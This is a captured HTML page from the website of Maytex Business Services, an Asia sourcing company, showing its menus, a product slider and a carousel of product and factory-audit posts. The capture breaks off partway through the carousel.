

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.maytexgroupasia.com/meklpy/oqktfp-c.html
body_size: 15596
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "//www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="fr-FR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Maytex Business Services | Take the lead for your Sourcing projects in Asia</title>
<link rel="stylesheet" type="text/css" href="//www.maytexgroupasia.com/wp-content/themes/LondonLive/style.css" />
<link rel="stylesheet" type="text/css" href="//www.maytexgroupasia.com/wp-content/themes/LondonLive/scripts/css/skins/featured_long_style.css" />
<link rel="stylesheet" type="text/css" href="//www.maytexgroupasia.com/wp-content/themes/LondonLive/scripts/css/featured_long.css" />
<link rel="stylesheet" type="text/css" href="//www.maytexgroupasia.com/wp-content/themes/LondonLive/scripts/css/tabs.css" />
<link rel="stylesheet" type="text/css" href="//www.maytexgroupasia.com/wp-content/themes/LondonLive/scripts/css/firstnavigation.css" />
<link rel="stylesheet" type="text/css" href="//www.maytexgroupasia.com/wp-content/themes/LondonLive/scripts/css/secondnavigation.css" />
<link rel="stylesheet" type="text/css" href="//www.maytexgroupasia.com/wp-content/themes/LondonLive/scripts/css/skins/default.css" />
<link rel="stylesheet" type="text/css" href="//www.maytexgroupasia.com/wp-content/themes/LondonLive/scripts/css/skins/slider/skyali/skin.css" />
<link rel="stylesheet" type="text/css" href="//www.maytexgroupasia.com/wp-content/themes/LondonLive/scripts/css/prettyPhoto.css" />
<link rel="alternate" type="application/rss+xml" title="Maytex Business Services &raquo; Flux" href="//www.maytexgroupasia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maytex Business Services &raquo; Flux des commentaires" href="//www.maytexgroupasia.com/comments/feed/" />
<link rel='stylesheet' id='st-widget-css'  href='//www.maytexgroupasia.com/wp-content/plugins/share-this/css/style.css?ver=3.9.40' type='text/css' media='all' />
<link rel='stylesheet' id='wpt-twitter-feed-css'  href='//www.maytexgroupasia.com/wp-content/plugins/wp-to-twitter/css/twitter-feed.css?ver=3.9.40' type='text/css' media='all' />
<link rel='stylesheet' id='yinstagram-colorbox-css'  href='//www.maytexgroupasia.com/wp-content/plugins/yakadanda-instagram/css/colorbox-1.css?ver=1.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='yinstagram-style-css'  href='//www.maytexgroupasia.com/wp-content/plugins/yakadanda-instagram/css/yakadanda-instagram.css?ver=0.1.1' type='text/css' media='all' />
<script type='text/javascript' src='//www.maytexgroupasia.com/wp-content/themes/LondonLive/scripts/js/jquery.min.js?ver=3.9.40'></script>
<script type='text/javascript' src='//www.maytexgroupasia.com/wp-content/themes/LondonLive/scripts/js/jquery-ui.min.js?ver=3.9.40'></script>
<script type='text/javascript' src='//www.maytexgroupasia.com/wp-content/themes/LondonLive/scripts/js/tabs.js?ver=3.9.40'></script>
<script type='text/javascript' src='//www.maytexgroupasia.com/wp-content/themes/LondonLive/scripts/js/superfish.js?ver=3.9.40'></script>
<script type='text/javascript' src='//www.maytexgroupasia.com/wp-content/themes/LondonLive/scripts/js/hoverIntent.js?ver=3.9.40'></script>
<script type='text/javascript' src='//www.maytexgroupasia.com/wp-content/themes/LondonLive/scripts/js/custom.js?ver=3.9.40'></script>
<script type='text/javascript' src='//www.maytexgroupasia.com/wp-content/themes/LondonLive/scripts/js/jquery.jcarousel.min.js?ver=3.9.40'></script>
<script type='text/javascript' src='//www.maytexgroupasia.com/wp-content/themes/LondonLive/scripts/js/jquery.prettyPhoto.js?ver=3.9.40'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="//www.maytexgroupasia.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="//www.maytexgroupasia.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 3.9.40" />
<script charset="utf-8" type="text/javascript">var switchTo5x=false;</script><script charset="utf-8" type="text/javascript" src="//w.sharethis.com/button/buttons.js"></script><script type="text/javascript">stLight.options({publisher:'wp.50741714-241a-4b5c-abc3-11b500ee147d'});var st_type='wordpress3.2.1';</script>
<!--[if IE 7]>
        <link rel="stylesheet" type="text/css" href="//www.maytexgroupasia.com/wp-content/themes/LondonLive/scripts/css/ie7.css">
<![endif]-->
</head>
<body>
<div id="container">
<div id="headernavigation">
<div class="navigation">
<ul id="menu-maytex-menu-top" class="firstnav-menu sf-menu"><li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8"><a href="//www.maytexgroupasia.com/home/">HOME</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24"><a href="//www.maytexgroupasia.com/maytex-b-s/">MAYTEX B.S.</a>
<ul class="sub-menu">
<li id="menu-item-1167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1167"><a href="//www.maytexgroupasia.com/our-team-2/">Our Team</a></li>
<li id="menu-item-1081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a href="//www.maytexgroupasia.com/mission-statement/">Mission Statement</a></li>
<li id="menu-item-1084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1084"><a href="//www.maytexgroupasia.com/industry-experience/">Industry Experience</a></li>
<li id="menu-item-1087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1087"><a href="//www.maytexgroupasia.com/business-ethics/">Business Ethics</a></li>
<li id="menu-item-1578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1578"><a href="//www.maytexgroupasia.com/our-solutions/">Our Solutions</a></li>
</ul>
</li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11"><a href="//www.maytexgroupasia.com/consulting/">SERVICES</a>
<ul class="sub-menu">
<li id="menu-item-1092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1092"><a href="//www.maytexgroupasia.com/consulting-2/">Consulting</a></li>
<li id="menu-item-1095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1095"><a href="//www.maytexgroupasia.com/sourcing/">Sourcing</a></li>
<li id="menu-item-1098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1098"><a href="//www.maytexgroupasia.com/audit/">Audit</a></li>
<li id="menu-item-1101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1101"><a href="//www.maytexgroupasia.com/buying/">Buying</a></li>
<li id="menu-item-1105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1105"><a href="//www.maytexgroupasia.com/quality-control/">Quality Control</a></li>
<li id="menu-item-1108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1108"><a href="//www.maytexgroupasia.com/business-services/">Business Services</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="//www.maytexgroupasia.com/glossary/">GLOSSARY</a></li>
</ul>
</li>
<li id="menu-item-1750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1750"><a href="//www.maytexgroupasia.com/?cat=19">PRODUCTS</a></li>
<li id="menu-item-1811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1811"><a href="//www.maytexgroupasia.com/?cat=38">FACTORY AUDITS</a></li>
<li id="menu-item-1112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1112"><a href="//www.maytexgroupasia.com/partners/">PARTNERS</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="//www.maytexgroupasia.com/contacts/">CONTACT</a></li>
<li id="menu-item-1748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1748"><a href="//www.maytexgroupasia.com/?cat=132">NEWS FEED</a></li>
</ul> <div class="icon_holder"><a href="//www.maytexgroupasia.com?feed=rss2"><img src="//www.maytexgroupasia.com/wp-content/themes/LondonLive/images/rss.png" alt="Subscribe to our Rss" class="shareimg"  /></a><a href="//www.twitter.com/maytexbusiness"><img src="//www.maytexgroupasia.com/wp-content/themes/LondonLive/images/twitter.png" alt="Follow us on Twitter!" class="shareimg" /></a><a href="//www.facebook.com/MaytexBusiness"><img src="//www.maytexgroupasia.com/wp-content/themes/LondonLive/images/facebook.png" alt="Follow us on Facebook!" class="shareimg" /></a><a href="//www.youtube.com/user/MaytexTV"><img src="//www.maytexgroupasia.com/wp-content/themes/LondonLive/images/youtube.png" alt="Check out our Youtube!" class="shareimg"  /></a></div><!-- #icon holder closer --></div><!-- #navigation closer -->
</div><!-- #headernavigation closer -->
<div id="content">
<div id="white_space">
<div id="content_holder">
<div id="header">
<a href="//www.maytexgroupasia.com"><img src="//www.maytexgroupasia.com/wp-content/uploads/2012/08/400X95-maytex-Logo.jpg"  border="0" alt="Maytex Business Services" class="logo"  /></a><div class="ad "><img src="//www.maytexgroupasia.com/wp-content/uploads/2012/09/468x60-TopBanner.jpg" alt="" /></a></div><!-- #ad 468x60 closer --></div><!-- #header closer -->
<div id="categories">
<ul id="menu-maytex-menu-top-1" class="secondnav-menu sf-js-enabled sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8"><a href="//www.maytexgroupasia.com/home/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24"><a href="//www.maytexgroupasia.com/maytex-b-s/">MAYTEX B.S.</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1167"><a href="//www.maytexgroupasia.com/our-team-2/">Our Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a href="//www.maytexgroupasia.com/mission-statement/">Mission Statement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1084"><a href="//www.maytexgroupasia.com/industry-experience/">Industry Experience</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1087"><a href="//www.maytexgroupasia.com/business-ethics/">Business Ethics</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1578"><a href="//www.maytexgroupasia.com/our-solutions/">Our Solutions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11"><a href="//www.maytexgroupasia.com/consulting/">SERVICES</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1092"><a href="//www.maytexgroupasia.com/consulting-2/">Consulting</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1095"><a href="//www.maytexgroupasia.com/sourcing/">Sourcing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1098"><a href="//www.maytexgroupasia.com/audit/">Audit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1101"><a href="//www.maytexgroupasia.com/buying/">Buying</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1105"><a href="//www.maytexgroupasia.com/quality-control/">Quality Control</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1108"><a href="//www.maytexgroupasia.com/business-services/">Business Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="//www.maytexgroupasia.com/glossary/">GLOSSARY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1750"><a href="//www.maytexgroupasia.com/?cat=19">PRODUCTS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1811"><a href="//www.maytexgroupasia.com/?cat=38">FACTORY AUDITS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1112"><a href="//www.maytexgroupasia.com/partners/">PARTNERS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="//www.maytexgroupasia.com/contacts/">CONTACT</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1748"><a href="//www.maytexgroupasia.com/?cat=132">NEWS FEED</a></li>
</ul>
</div><!-- #categories closer -->
<div class="cat_line"></div>
<!-- SLIDER -->
<div id="featured" >
<ul class="ui-tabs-nav">
<li class="ui-tabs-nav-item ui-tabs-selected" id="nav-fragment-1">
<a href="#fragment-1">
<img src="//www.maytexgroupasia.com/wp-content/uploads/2015/03/05_cover-87x63.jpg" alt="Product &#8211; 15000 mAh Multi-Function Car Jump Starter" />
</a>
</li>
<li class="ui-tabs-nav-item " id="nav-fragment-2">
<a href="#fragment-2">
<img src="//www.maytexgroupasia.com/wp-content/uploads/2015/03/5-Ledtaptap-87x63.jpg" alt="Product &#8211; LedTapTap Multi-Colors" />
</a>
</li>
<li class="ui-tabs-nav-item " id="nav-fragment-3">
<a href="#fragment-3">
<img src="//www.maytexgroupasia.com/wp-content/uploads/2015/03/6_cover-87x63.jpg" alt="Product &#8211; Bluetooth Speaker With Suction Cup" />
</a>
</li>
<li class="ui-tabs-nav-item " id="nav-fragment-4">
<a href="#fragment-4">
<img src="//www.maytexgroupasia.com/wp-content/uploads/2015/03/SP-UC316-6_cover-87x63.jpg" alt="Product &#8211; Stackable Polypropylene Dining Chairs" />
</a>
</li>
</ul>
<!-- 1 Content -->
<div id="fragment-1" class="ui-tabs-panel " style="margin-top:1px; background-color:transparent; float:left;">
<a href="//www.maytexgroupasia.com/product-15000-mah-multi-function-car-jump-starter/">
<img src="//www.maytexgroupasia.com/wp-content/uploads/2015/03/05_cover.jpg" alt="Product &#8211; 15000 mAh Multi-Function Car Jump Starter" border="0" />
</a>
<div class="info">
<h2><a href="//www.maytexgroupasia.com/product-15000-mah-multi-function-car-jump-starter/" >Product &#8211; 15000 mAh Multi-Function Car Jump Starter</a></h2>
<span class="date">mars 20,  2015 -  <span>Commentaires fermés</span></span>
<p>MBS presents 15000 mAh Multi-Function Car Jump Starter. It combines 3 different products: a battery charger, a car jump starter, and an LED flash light into one compact design that can easily fit inside the glove box. It is definitely [&hellip;]</p>
<p class="no-break"><span class='st_facebook_buttons' st_title='Product &#8211; 15000 mAh Multi-Function Car Jump Starter' st_url='//www.maytexgroupasia.com/product-15000-mah-multi-function-car-jump-starter/' displayText='share'></span><span class='st_twitter_buttons' st_title='Product &#8211; 15000 mAh Multi-Function Car Jump Starter' st_url='//www.maytexgroupasia.com/product-15000-mah-multi-function-car-jump-starter/' displayText='share'></span><span class='st_linkedin_buttons' st_title='Product &#8211; 15000 mAh Multi-Function Car Jump Starter' st_url='//www.maytexgroupasia.com/product-15000-mah-multi-function-car-jump-starter/' displayText='share'></span><span class='st_email_buttons' st_title='Product &#8211; 15000 mAh Multi-Function Car Jump Starter' st_url='//www.maytexgroupasia.com/product-15000-mah-multi-function-car-jump-starter/' displayText='share'></span></p></div><!-- #info closer -->
</div><!-- #fragment-1 closer -->
<!-- 2 Content -->
<div id="fragment-2" class="ui-tabs-panel ui-tabs-hide" style="margin-top:1px; background-color:transparent; float:left;">
<a href="//www.maytexgroupasia.com/product-ledtaptap-multi-colors/">
<img src="//www.maytexgroupasia.com/wp-content/uploads/2015/03/5-Ledtaptap-467x278.jpg" alt="Product &#8211; LedTapTap Multi-Colors" border="0" />
</a>
<div class="info">
<h2><a href="//www.maytexgroupasia.com/product-ledtaptap-multi-colors/" >Product &#8211; LedTapTap Multi-Colors</a></h2>
<span class="date">mars 20,  2015 -  <a href="//www.maytexgroupasia.com/product-ledtaptap-multi-colors/#respond" title="Commentaire sur Product &#8211; LedTapTap Multi-Colors">(0) comments</a></span>
<p>The LedTapTap is a lighting foam tube containing 3 Leds (RGB): red, green, blue. It is available in &laquo;&nbsp;multi-color&nbsp;&raquo; version as in &laquo;&nbsp;unique color&nbsp;&raquo; version. It works using a lighting system, located at the tube base, powered by 3 batteries [&hellip;]</p>
<p class="no-break"><span class='st_facebook_buttons' st_title='Product &#8211; LedTapTap Multi-Colors' st_url='//www.maytexgroupasia.com/product-ledtaptap-multi-colors/' displayText='share'></span><span class='st_twitter_buttons' st_title='Product &#8211; LedTapTap Multi-Colors' st_url='//www.maytexgroupasia.com/product-ledtaptap-multi-colors/' displayText='share'></span><span class='st_linkedin_buttons' st_title='Product &#8211; LedTapTap Multi-Colors' st_url='//www.maytexgroupasia.com/product-ledtaptap-multi-colors/' displayText='share'></span><span class='st_email_buttons' st_title='Product &#8211; LedTapTap Multi-Colors' st_url='//www.maytexgroupasia.com/product-ledtaptap-multi-colors/' displayText='share'></span></p></div><!-- #info closer -->
</div><!-- #fragment-2 closer -->
<!-- 3 Content -->
<div id="fragment-3" class="ui-tabs-panel ui-tabs-hide" style="margin-top:1px; background-color:transparent; float:left;">
<a href="//www.maytexgroupasia.com/product-bluetooth-speaker-with-suction-cup/">
<img src="//www.maytexgroupasia.com/wp-content/uploads/2015/03/6_cover-350x278.jpg" alt="Product &#8211; Bluetooth Speaker With Suction Cup" border="0" />
</a>
<div class="info">
<h2><a href="//www.maytexgroupasia.com/product-bluetooth-speaker-with-suction-cup/" >Product &#8211; Bluetooth Speaker With Suction Cup</a></h2>
<span class="date">mars 18,  2015 -  <span>Commentaires fermés</span></span>
<p>MBS presents Bluetooth Speaker With Suction Cup. Built-in high sensitive microphone brings you really handsfree phone call feelings. It can stick on the surface of glass, ceramic, or any other smooth surface. It is widely used in shower rooms, cars, [&hellip;]</p>
<p class="no-break"><span class='st_facebook_buttons' st_title='Product &#8211; Bluetooth Speaker With Suction Cup' st_url='//www.maytexgroupasia.com/product-bluetooth-speaker-with-suction-cup/' displayText='share'></span><span class='st_twitter_buttons' st_title='Product &#8211; Bluetooth Speaker With Suction Cup' st_url='//www.maytexgroupasia.com/product-bluetooth-speaker-with-suction-cup/' displayText='share'></span><span class='st_linkedin_buttons' st_title='Product &#8211; Bluetooth Speaker With Suction Cup' st_url='//www.maytexgroupasia.com/product-bluetooth-speaker-with-suction-cup/' displayText='share'></span><span class='st_email_buttons' st_title='Product &#8211; Bluetooth Speaker With Suction Cup' st_url='//www.maytexgroupasia.com/product-bluetooth-speaker-with-suction-cup/' displayText='share'></span></p></div><!-- #info closer -->
</div><!-- #fragment-3 closer -->
<!-- 4 Content -->
<div id="fragment-4" class="ui-tabs-panel ui-tabs-hide" style="margin-top:1px; background-color:transparent; float:left;">
<a href="//www.maytexgroupasia.com/product-stackable-polypropylene-dining-chairs/">
<img src="//www.maytexgroupasia.com/wp-content/uploads/2015/03/SP-UC316-6_cover-360x278.jpg" alt="Product &#8211; Stackable Polypropylene Dining Chairs" border="0" />
</a>
<div class="info">
<h2><a href="//www.maytexgroupasia.com/product-stackable-polypropylene-dining-chairs/" >Product &#8211; Stackable Polypropylene Dining Chairs</a></h2>
<span class="date">mars 17,  2015 -  <span>Commentaires fermés</span></span>
<p>MBS presents Stackable Polypropylene Dining Chairs. Popular colors and elegant shape. It’s perfect for indoor/outdoor and stackable. Easy to clean polypropylene. Available in red, black, green, blue, white, yellow, pink and orange. Specifications : &#8211; Materials : Imported Korean Polypropylene [&hellip;]</p>
<p class="no-break"><span class='st_facebook_buttons' st_title='Product &#8211; Stackable Polypropylene Dining Chairs' st_url='//www.maytexgroupasia.com/product-stackable-polypropylene-dining-chairs/' displayText='share'></span><span class='st_twitter_buttons' st_title='Product &#8211; Stackable Polypropylene Dining Chairs' st_url='//www.maytexgroupasia.com/product-stackable-polypropylene-dining-chairs/' displayText='share'></span><span class='st_linkedin_buttons' st_title='Product &#8211; Stackable Polypropylene Dining Chairs' st_url='//www.maytexgroupasia.com/product-stackable-polypropylene-dining-chairs/' displayText='share'></span><span class='st_email_buttons' st_title='Product &#8211; Stackable Polypropylene Dining Chairs' st_url='//www.maytexgroupasia.com/product-stackable-polypropylene-dining-chairs/' displayText='share'></span></p></div><!-- #info closer -->
</div><!-- #fragment-4 closer -->
</div><!-- #featured closer -->
<!-- SLIDER END --><div id="middle">
<div id="left">
<div id="wrap" class="">
<div class=" jcarousel-skin-skyali">
<div class="jcarousel-container jcarousel-container-horizontal" style="position: relative; display: block; ">
<div class="jcarousel-clip jcarousel-clip-horizontal" style="overflow-x: hidden; overflow-y: hidden; position: relative; ">
<ul id="slide_" class="jcarousel-list jcarousel-list-horizontal" style="overflow-x: hidden; overflow-y: hidden; position: relative; top: 0px; margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; width: 1450px; left: 0px; ">
<li class="jcarousel-item jcarousel-item-horizontal jcarousel-item-1 jcarousel-item-1-horizontal" style="list-style-type: none; list-style-position: initial; list-style-image: initial; float: left; " jcarouselindex="1"><div class="date"><span class="month"><h1><a href="//www.maytexgroupasia.com/product-10400mah-portable-external-usb-battery-charger-power-bank/">sept</a></h1></span> <span class="day"><h2><a href="//www.maytexgroupasia.com/product-10400mah-portable-external-usb-battery-charger-power-bank/">29</a></h2></span></div><a href="//www.maytexgroupasia.com/product-10400mah-portable-external-usb-battery-charger-power-bank/">
<img src="//www.maytexgroupasia.com/wp-content/uploads/2014/09/16_cover-115x94.jpg" alt="Product &#8211; 10400mAh Portable External USB Battery Charger Power Bank">
</a></li>
<li class="jcarousel-item jcarousel-item-horizontal jcarousel-item-1 jcarousel-item-1-horizontal" style="list-style-type: none; list-style-position: initial; list-style-image: initial; float: left; " jcarouselindex="1"><div class="date"><span class="month"><h1><a href="//www.maytexgroupasia.com/product-ultra-thin-credit-card-size-portable-power-bank/">sept</a></h1></span> <span class="day"><h2><a href="//www.maytexgroupasia.com/product-ultra-thin-credit-card-size-portable-power-bank/">28</a></h2></span></div><a href="//www.maytexgroupasia.com/product-ultra-thin-credit-card-size-portable-power-bank/">
<img src="//www.maytexgroupasia.com/wp-content/uploads/2014/09/Power-Card_cover-115x94.jpg" alt="Product &#8211; Ultra Thin Credit Card Size  Portable Power Bank">
</a></li>
<li class="jcarousel-item jcarousel-item-horizontal jcarousel-item-1 jcarousel-item-1-horizontal" style="list-style-type: none; list-style-position: initial; list-style-image: initial; float: left; " jcarouselindex="1"><div class="date"><span class="month"><h1><a href="//www.maytexgroupasia.com/product-wireless-5g-hdmi-transmitter-and-receiver-kit/">sept</a></h1></span> <span class="day"><h2><a href="//www.maytexgroupasia.com/product-wireless-5g-hdmi-transmitter-and-receiver-kit/">28</a></h2></span></div><a href="//www.maytexgroupasia.com/product-wireless-5g-hdmi-transmitter-and-receiver-kit/">
<img src="//www.maytexgroupasia.com/wp-content/uploads/2014/09/1_cover-115x94.jpg" alt="Product &#8211; Wireless 5G HDMI Transmitter And Receiver Kit">
</a></li>
<li class="jcarousel-item jcarousel-item-horizontal jcarousel-item-1 jcarousel-item-1-horizontal" style="list-style-type: none; list-style-position: initial; list-style-image: initial; float: left; " jcarouselindex="1"><div class="date"><span class="month"><h1><a href="//www.maytexgroupasia.com/product-bluetooth-vibration-speakerthunder-ii/">sept</a></h1></span> <span class="day"><h2><a href="//www.maytexgroupasia.com/product-bluetooth-vibration-speakerthunder-ii/">25</a></h2></span></div><a href="//www.maytexgroupasia.com/product-bluetooth-vibration-speakerthunder-ii/">
<img src="//www.maytexgroupasia.com/wp-content/uploads/2014/09/Thunder-II-10_copy_cover-115x94.jpg" alt="Product &#8211; Bluetooth Vibration SpeakerThunder II">
</a></li>
<li class="jcarousel-item jcarousel-item-horizontal jcarousel-item-1 jcarousel-item-1-horizontal" style="list-style-type: none; list-style-position: initial; list-style-image: initial; float: left; " jcarouselindex="1"><div class="date"><span class="month"><h1><a href="//www.maytexgroupasia.com/audit-mbs-visited-led-lighting-factory-2/">juil</a></h1></span> <span class="day"><h2><a href="//www.maytexgroupasia.com/audit-mbs-visited-led-lighting-factory-2/">31</a></h2></span></div><a href="//www.maytexgroupasia.com/audit-mbs-visited-led-lighting-factory-2/">
<img src="//www.maytexgroupasia.com/wp-content/uploads/2014/07/MG_4343_cover_副本-115x94.jpg" alt="Audit &#8211; MBS Visited LED Lighting Factory">
</a></li>
<li class="jcarousel-item jcarousel-item-horizontal jcarousel-item-1 jcarousel-item-1-horizontal" style="list-style-type: none; list-style-position: initial; list-style-image: initial; float: left; " jcarouselindex="1"><div class="date"><span class="month"><h1><a href="//www.maytexgroupasia.com/product-magic-mini-box-bluetooth-speaker/">juil</a></h1></span> <span class="day"><h2><a href="//www.maytexgroupasia.com/product-magic-mini-box-bluetooth-speaker/">28</a></h2></span></div><a href="//www.maytexgroupasia.com/product-magic-mini-box-bluetooth-speaker/">
<img src="//www.maytexgroupasia.com/wp-content/uploads/2014/07/mini-box-2_copy-115x94.jpg" alt="Product-Magic Mini Box Bluetooth Speaker">
</a></li>
<li class="jcarousel-item jcarousel-item-horizontal jcarousel-item-1 jcarousel-item-1-horizontal" style="list-style-type: none; list-style-position: initial; list-style-image: initial; float: left; " jcarouselindex="1"><div class="date"><span class="month"><h1><a href="//www.maytexgroupasia.com/product-wireless-bluetooth-remote-shutter/">juil</a></h1></span> <span class="day"><h2><a href="//www.maytexgroupasia.com/product-wireless-bluetooth-remote-shutter/">07</a></h2></span></div><a href="//www.maytexgroupasia.com/product-wireless-bluetooth-remote-shutter/">
<img src="//www.maytexgroupasia.com/wp-content/uploads/2014/07/8_cover-115x94.jpg" alt="Product &#8211; Wireless Bluetooth Remote Shutter">
</a></li>
<li class="jcarousel-item jcarousel-item-horizontal jcarousel-item-1 jcarousel-item-1-horizontal" style="list-style-type: none; list-style-position: initial; list-style-image: initial; float: left; " jcarouselindex="1"><div class="date"><span class="month"><h1><a href="//www.maytexgroupasia.com/product-mini-usb-fridge/">juil</a></h1></span> <span class="day"><h2><a href="//www.maytexgroupasia.com/product-mini-usb-fridge/">04</a></h2></span></div><a href="//www.maytexgroupasia.com/product-mini-usb-fridge/">
<img src="//www.maytexgroupasia.com/wp-content/uploads/2014/07/mini-usb-fridge-black3_cover-115x94.jpg" alt="Product &#8211; Mini USB Fridge">
</a></li>
<li class="jcarousel-item jcarousel-item-horizontal jcarousel-item-1 jcarousel-item-1-horizontal" style="list-style-type: none; list-style-position: initial; list-style-image: initial; float: left; " jcarouselindex="1"><div class="date"><span class="month"><h1><a href="//www.maytexgroupasia.com/product-sport-bluetooth-headset/">juil</a></h1></span> <span class="day"><h2><a href="//www.maytexgroupasia.com/product-sport-bluetooth-headset/">03</a></h2></span></div><a href="//www.maytexgroupasia.com/product-sport-bluetooth-headset/">
<img src="//www.maytexgroupasia.com/wp-content/uploads/2014/07/黑色副本_copy_cover-115x94.jpg" alt="Product &#8211; Sport Bluetooth Headset">
</a></li>
<li class="jcarousel-item jcarousel-item-horizontal jcarousel-item-1 jcarousel-item-1-horizontal" style="list-style-type: none; list-style-position: initial; list-style-image: initial; float: left; " jcarouselindex="1"><div class="date"><span class="month"><h1><a href="//www.maytexgroupasia.com/product-tv-switcher-universal-remote-control/">juin</a></h1></span> <span class="day"><h2><a href="//www.maytexgroupasia.com/product-tv-switcher-universal-remote-control/">27</a></h2></span></div><a href="//www.maytexgroupasia.com/product-tv-switcher-universal-remote-control/">
<img src="//www.maytexgroupasia.com/wp-content/uploads/2014/06/TV_Switcher_3-e1403919649955-115x94.jpg" alt="Product &#8211; TV Switcher &#8211; Canette Antifoot &#8211; Orangina &laquo;&nbsp;Miss O&nbsp;&raquo;">
</a></li>
